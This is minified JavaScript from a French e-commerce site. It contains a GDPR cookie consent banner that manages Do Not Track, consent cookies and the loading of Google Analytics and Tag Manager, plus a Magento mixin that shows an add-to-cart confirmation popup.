if("Netscape"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}return e}notToTrack(){if(navigator.doNotTrack&&("yes"==navigator.doNotTrack||"1"==navigator.doNotTrack)||navigator.msDoNotTrack&&"1"==navigator.msDoNotTrack){return!(-1!=this.getInternetExplorerVersion())||this.MainInstance.displayHelper.askDNTConfirmation()}return!1}isToTrack(){return!(!navigator.doNotTrack||"no"!=navigator.doNotTrack&&0!=navigator.doNotTrack)}}class i{html(e,...t){let s=e.raw,i="";return t.forEach((e,t)=>{let n=s[t];Array.isArray(e)&&(e=e.join("")),n.endsWith("$")&&(e=this.htmlEscape(e),n=n.slice(0,-1)),i+=n,i+=e}),i+=s[s.length-1]}htmlEscape(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/`/g,"&#96;")}addCss(e){var t=document.head,s=document.createElement("link");s.type="text/css",s.rel="stylesheet",s.href=e,t.appendChild(s)}}var n=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/,o=function(e){return n.exec(e).slice(1)};class a{constructor(e){this.MainInstance=e;const t={bannerTitle:"This website uses cookies",bannerText:"We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services. You consent to our cookies if you continue to use this website.",bannerButtonText:"Ok",bannerWithReopenButton:!1,bannerReopenButtonText:"Préférences cookies",showDetails:!0,detailsLabel:{on:"Show details",off:"Hide details"},detailsTabsLabels:["Cookie declaration","About cookies"],detailsAboutCookiesText:this.getCookieText(),styleSheetUrl:this.getStyleSheetUrl(),tableHeader:{name:"Nom",provider:"Fournisseur",final:"Finalité",expiration:"Expiration",type:"Type"}};this.display=Object.assign({},t,e.settings.display?e.settings.display:{}),this._renderHelper=new i,this.display.styleSheetUrl&&this._renderHelper.addCss(this.display.styleSheetUrl)}getCookieText(){return"Cookies are small text files that can be used by websites to make a user's experience more efficient.\n\nThe law states that we can store cookies on your device if they are strictly necessary for the operation of this site. For all other types of cookies we need your permission.\n\nThis site uses different types of cookies. Some cookies are placed by third party services that appear on our pages.\n\nYour consent applies to the following domains: www.cookiebot.com, manage.cookiebot.com, www.cybot.com"}getStyleSheetUrl(){const e=document.getElementsByTagName("script");for(let n=0;n<e.length;n++){const a=e[n].src;if(-1!==a.indexOf("rgpd.min.js"))return void 0,void 0,i=void 0,t=o(a),s=t[0],i=t[1],(s||i?(i&&(i=i.substr(0,i.length-1)),s+i):".")+"/style.min.css"}var t,s,i}static askDNTConfirmation(){return confirm("La signal DoNotTrack de votre navigateur est activé, confirmez vous activer la fonction DoNotTrack?")}disableAll(){document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom=; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.MainInstance.thirdPartyManager.disableAll()}hideBanner(){if(document.querySelector("#wq-cookie-banner .banner-wrapper").style.display="none",this.display.bannerWithReopenButton){document.querySelector("#wq-cookie-banner .banner-reopen").style.visibility="visible"}}isClickOnOptOut(e){return"wq-cookie-banner"==e.target.parentNode.id||e.target.parentNode.parentNode&&"wq-cookie-banner"==e.target.parentNode.parentNode.id||"optout-button"==e.target.id}isStoreButton(e){return"rgpd-ok"===e.target.parentNode.id}storeConfig(e){if(!this.MainInstance.displayHelper.isClickOnOptOut(e)){e.preventDefault();const t=this.MainInstance.thirdPartyManager.getInstances(),s=[];for(let e=0;e<t.length;e++){const i=t[e],n=document.getElementById(i.getId());if(!n)throw new Error("Checkbox not found for instance :"+i.getId());this.MainInstance.settings.debug&&console.log("checked",n.checked),n.checked?(s.push(i.getId()),i.withConsent()):i.disable()}document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom="+s.join("|")+"; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/"}}getDetailsLink(){return this.display.showDetails?`<div class="details"><a href="javascript:void(0);" class="details-link">${this.display.detailsLabel.on}</a></div>`:""}getDetailsMarkup(e){const t=this.getDetailsCookieContents(e);return((e,t)=>this._renderHelper.html`
    <div class="tab-wrapper">
      <div class="tab">
        ${e.map((e,t)=>this._renderHelper.html`
          <button class="tablinks${0===t?" active":""}" data-target="tab-${t+1}">${e}</button>
        `)}
      </div>
      <div id="tab-1" class="tabcontent active">${t}</div>
      <div id="tab-2" class="tabcontent">${this.display.detailsAboutCookiesText}</div>
    </div>
`)(this.display.detailsTabsLabels,t)}getDetailsCookieContents(e){return(e=>this._renderHelper.html`
     <div class="tab-wrapper vertical-tabs">
       <div class="tab">
       ${e.map((e,t)=>this._renderHelper.html`
       <button class="tablinks${0===t?" active":""}" data-target="tab-${e.getId()}">${e.getLabel()} (${e.getCount()})</button>
       `)}
       </div>
       ${e.map((e,t)=>this._renderHelper.html`
        <div id="tab-${e.getId()}" class="tabcontent${0===t?" active":""}">
          <div class="cookie-description">${e.getDescription()}</div>
          <div class="cookie-table">
            <table>
              <thead>
                <tr>
                  <td>${this.display.tableHeader.name}</td>
                  <td>${this.display.tableHeader.provider}</td>
                  <td>${this.display.tableHeader.final}</td>
                  <td>${this.display.tableHeader.expiration}</td>
                  <td>${this.display.tableHeader.type}</td>
                </tr>
              </thead>
              <tbody>
              ${e.getTable().map(e=>this._renderHelper.html`
                <tr>
                  <td title="${e.name}">${e.name}</td>
                  <td title="${e.provider}">${e.provider}</td>
                  <td title="${e.purpose}">${e.purpose}</td>
                  <td title="${e.expiry}">${e.expiry}</td>
                  <td title="${e.type}">${e.type}</td>
                </tr>
              `)}
              </tbody>
            </table>
          </div>
        </div>
       `)}
     </div>
    `)(e)}showBanner(){if(null!==document.getElementById("wq-cookie-banner")){return void(document.getElementById("wq-cookie-banner").style.display="block")}let e=this.MainInstance.settings.container,t=document.getElementsByTagName("body")[0];e&&(t=document.getElementById(e));const s=t,i=document.createElement("div");i.setAttribute("id","wq-cookie-banner"),i.setAttribute("width","70%"),i.style.visibility="hidden";const n=this.MainInstance.thirdPartyManager.getInstances(),o=this.getDetailsLink(),a=this.getDetailsMarkup(n);let r="";this.display.bannerWithReopenButton&&(r=`<button class="banner-reopen">${this.display.bannerReopenButtonText}</button>`);i.innerHTML=(e=>this._renderHelper.html`
    ${r}
    <div class="banner-wrapper">
      <h2 class="banner-title">${this.display.bannerTitle}</h2>
      <div id="cookie-banner-message" align="center">
      ${this.display.bannerText}
      </div>
      <div class="settings-wrapper">
        <ul class="third-party-instances">
        ${e.map(e=>this._renderHelper.html`
            <li>
              <input type="checkbox" class="third-party-checkbox${e.getIsRequired()?" required":""}" ${e.getIsRequired()?'disabled="disabled"':""} ${e.getIsChecked()?"checked=checked":""} id="${e.getId()}">
              <label for="${e.getId()}">${e.getLabel()}</label>
            </li>
        `)}
        </ul>
        ${o}
        <button id="rgpd-ok" >${this.display.bannerButtonText}</button>
      </div>
      <div class="details-wrapper element-hidden">${a}</div>
    </div>
`)(n),e&&i.classList.add("contained"),s.appendChild(i);const l=this.MainInstance,c=document.getElementById("rgpd-ok"),p=document.querySelector(".banner-reopen");window.addEventListener?(c.addEventListener("click",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner()},!1),l.displayHelper.display.bannerWithReopenButton&&p.addEventListener("click",function(){l.displayHelper.reopenBanner()})):(c.attachEvent("onclick",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner(e)}),l.displayHelper.display.bannerWithReopenButton&&p.attachEvent("onclick",function(){l.displayHelper.reopenBanner()}));const d=document.getElementsByClassName("tablinks");for(let e=0;e<d.length;e++)d[e].addEventListener("click",function(){const e=this,t=document.getElementsByClassName("tablinks");for(let s=0;s<t.length;s++)e.parentNode===t[s].parentNode&&(e!==t[s]?t[s].classList.remove("active"):t[s].classList.contains("active")||t[s].classList.add("active"));const s=document.getElementsByClassName("tabcontent");for(let t=0;t<s.length;t++)e.parentNode.parentNode===s[t].parentNode&&(e.dataset.target!==s[t].id?s[t].classList.remove("active"):s[t].classList.contains("active")||s[t].classList.add("active"))},!1);document.getElementsByClassName("details-link")[0].addEventListener("click",function(){const e=document.getElementsByClassName("details-wrapper")[0];e.classList.contains("element-hidden")?(e.classList.remove("element-hidden"),this.text=l.displayHelper.display.detailsLabel.off,this.classList.add("open")):(e.classList.add("element-hidden"),this.text=l.displayHelper.display.detailsLabel.on,this.classList.remove("open"))},!1)}reopenBanner(){const e=document.querySelector("#wq-cookie-banner .banner-wrapper"),t=document.querySelector("#wq-cookie-banner .banner-reopen");e.style.display="block",document.body.classList.contains("cookiebanner")||(document.getElementsByTagName("body")[0].className+=" cookiebanner"),null!==t&&(t.style.visibility="hidden")}}class r{constructor(e){this.props=Object.assign({},{label:"None",description:"Empty description",table:[],isRequired:!1,isChecked:!0},e,this.props),this.props.CookieNames=e.CookieNames?e.CookieNames:[]}setMainInstance(e){this.MainInstance=e}beforeConsent(){this.MainInstance.settings.debug&&console.log("CustombeforeConsent"),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){this.MainInstance.settings.debug&&console.log("CustomwithConsent"),this.props.withConsent&&this.props.withConsent()}disable(){this.MainInstance.settings.debug&&console.log("Custom disable"),this.deleteCookies()}postDisable(){this.MainInstance.settings.debug&&console.log("Custom post disable")}deleteCookies(){this.MainInstance.settings.debug&&console.log("Deleting cookies :",this.props.CookieNames);for(var e=0;e<this.props.CookieNames.length;e++)this.MainInstance.cookieHelper.delCookie(this.props.CookieNames[e])}getLabel(){return this.props.label}getCount(){return void 0===this.props.count?this.props.table.length:this.props.count}getDescription(){return this.props.description}getTable(){return this.props.table}getId(){return this.props.id}getIsRequired(){return!0===this.props.isRequired}getIsChecked(){return!0===this.props.isChecked}}class l extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGa missing required param: property");super(e),this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["__utma","__utmb","__utmc","__utmz","_ga","_gat"],this.props.gaProperty=e.property,this.props=Object.assign({},{label:"GA"},this.props),this.firstCall=!1}beforeConsent(){var e,t,s,i,n,o;this.MainInstance.settings.debug&&console.log("GAbeforeConsent"),e=window,t=document,s="script",i="__gaTracker",e.GoogleAnalyticsObject=i,e[i]=e[i]||function(){(e[i].q=e[i].q||[]).push(arguments)},e[i].l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),__gaTracker("create",this.props.gaProperty,{storage:"none",clientId:"0"}),__gaTracker("send","event","page","load",{nonInteraction:1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){var e,t,s,i,n,o;(this.MainInstance.settings.debug&&console.log("GAwithConsent"),this.firstCall)||(this.firstCall=!0,e=window,t=document,s="script",i="ga",e.GoogleAnalyticsObject=i,e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),ga("create",this.props.gaProperty,"auto"),ga("send","pageview"),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gaProperty),this.props.withConsent&&this.props.beforeConsent())}disable(){this.MainInstance.settings.debug&&console.log("Ga disable"),super.disable(),document.cookie="ga-disable-"+this.props.gaProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Ga Post disable"),super.postDisable(),window["ga-disable-"+this.props.gaProperty]=!0}getIsChecked(){return!(!this.MainInstance.cookieHelper.getCookie("_ga")||!this.MainInstance.cookieHelper.getCookie("_gat"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&!0===this.props.isChecked}}class c extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGtm missing required param: property");super(e),this.props.gtmProperty=e.property,this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["_gid","_gat_gtag_"+this.props.gtmProperty],this.props=Object.assign({},{label:"Gtm"},this.props),this.firstCall=!1}beforeConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmBeforeConsent"),function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty,{send_page_view:!1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmWithConsent"),this.firstCall||(this.firstCall=!0,function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gtmProperty),this.props.withConsent&&this.props.withConsent())}disable(){this.MainInstance.settings.debug&&console.log("Gtm disable"),super.disable(),document.cookie="ga-disable-"+this.props.gtmProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Gtm Post disable"),super.postDisable(),window["ga-disable-"+this.props.gtmProperty]=!0}getIsChecked(){return(!this.MainInstance.cookieHelper.getCookie("_gat_gtag_"+this.props.gtmProperty.replace(/-/g,"_"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty))&&(!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&!0===this.props.isChecked)}}class p{constructor(e,t){this.instances=[],this.MainInstance=t;for(let t=0;t<e.length;t++){const s=e[t];switch(s.id="inst_"+t,!0){case"undefined"!==s.type:switch(s.type){case"thirdPartyGa":this.instances[t]=new l(s),this.instances[t].setMainInstance(this.MainInstance);break;case"thirdPartyGtm":this.instances[t]=new c(s),this.instances[t].setMainInstance(this.MainInstance)}this.instances[t]||(this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance));break;default:this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance)}}}beforeConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].beforeConsent()}withConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].withConsent()}disableAll(){for(let e=0;e<this.instances.length;e++)this.instances[e].disable()}deleteAllCookies(){for(let e=0;e<this.instances.length;e++)this.instances[e].deleteCookies()}getInstances(){return this.instances}triggerPostConfig(){const e=this.MainInstance.cookieHelper.getCookie("hasConsentFrom").split("|");for(let t=0;t<this.instances.length;t++){const s=this.instances[t];-1!==e.indexOf(s.getId())?s.withConsent():s.postDisable()}}}class d{init(t){new e,this.clickprocessed=!1,this.cookieHelper=this.browserHelper=this.displayHelper=this.thirdPartyManager=null;this.settings=Object.assign({},{debug:!1},t),this.initHelpers(),this.start()}initHelpers(){this.cookieHelper=new t(this),this.browserHelper=new s(this),this.displayHelper=new a(this),this.thirdPartyManager=new p(this.settings.implementations,this),window.RGPD.reopenBanner=this.displayHelper.reopenBanner}static initAsync(){"function"!=typeof window.rgpgAsyncInit?console.log("Async method not found"):window.rgpgAsyncInit()}getDisableStr(){return this.disableStr}start(){if(this.cookieHelper.getCookie("hasConsentConfig"))this.displayHelper.showBanner(),this.displayHelper.hideBanner(),this.thirdPartyManager.triggerPostConfig();else if(this.browserHelper.notToTrack())this.displayHelper.disableAll();else if(this.browserHelper.isToTrack())this.displayHelper.consent();else{this.displayHelper.showBanner(),this.thirdPartyManager.beforeConsent(),document.getElementsByTagName("body")[0].className+=" cookiebanner"}}}return window.RGPD=new d,d.initAsync(),d}();


--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Webqam_Checkout/js/messages-mixin.min.js
body_size: 452
content:
define(['jquery','Magento_Ui/js/modal/modal'],function($){'use strict';return function(targetModule){return targetModule.extend({prepareMessageForHtml:function(message){var original=this._super.bind(this);if(message.trim().substring(0,16)==="Vous avez ajouté"){var popup=$('<div class="add-to-cart-success-popup"/>').html('<div class="custom-dialog__icon custom-dialog__icon--valid sdb-icon icon-check"></div>'
+'<div class="custom-dialog__text">Ce produit a été ajouté<br/>à votre panier.</div>').modal({modalClass:'custom-dialog',buttons:[{text:'Voir mon panier',class:'action primary',click:function(){window.location.href='/checkout/cart';}}]});popup.modal('openModal');}
return original(message);}})};});